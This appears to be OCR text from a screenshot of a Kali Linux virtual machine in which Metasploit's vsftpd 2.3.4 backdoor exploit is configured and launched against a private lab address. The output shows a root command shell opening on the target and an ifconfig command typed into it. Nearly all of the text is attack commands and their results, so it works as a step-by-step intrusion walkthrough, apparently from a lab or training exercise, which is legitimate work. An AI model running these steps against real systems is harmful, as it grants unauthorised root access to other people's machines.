 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:48
kali@kali: ~
Trash
File Actions Edit View Help
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
File System
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.104
RHOSTS => 192.168.1.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
Home
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set VERBOSE true
VERBOSE => true
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.104:21 - USER: 331 Please specify the password.
[+] 192.168.1.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.103:46117 -> 192.168.1.104:6200
) at 2025-03-05 23:18:50 -0500
ifconfig